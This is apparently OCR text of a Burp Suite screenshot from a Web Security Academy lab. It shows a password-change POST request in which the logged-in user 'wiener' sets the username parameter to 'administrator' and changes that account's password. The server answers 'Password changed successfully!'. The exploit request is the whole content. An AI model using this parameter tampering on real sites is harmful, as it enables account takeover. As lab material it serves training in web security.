 Request
Pretty Raw \n Actions
1 POST /my-account/change-password HTTP/1.1
2 Host: acd41fc31fdcfcb3805157450006002c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Origin: https://acd41fc31fdcfcb3805157450006002c.web-security-academy.net
10 DNT: 1
11 Connection: close
12 Referer:
https://acd41fc31fdcfcb3805157450006002c.web-security-academy.net/my-accoun
t/
13 Cookie: session=83fwWpPJre72XKqrJmKGW9wRRxLvTiYG
14 Upgrade-Insecure-Requests: 1
15
16 csrf=bBWTaZMkVmXvgnkhJt7KsCWuFMT1ewGG&username=administrator&new-password-1
=123&new-password-2=123
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
37 </div>
38 </section>
39 </div>
40
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/my-account?id=wiener">My account</a>
<p>
|
</p>
48 <a href="/logout">Log out</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <p>
Password changed successfully!
</p>
54 <a class=button href='./'>Back</a>
55 </div>
56 </section>
57 </div>
58 </body>
59 </html>
60
Search...
0 matches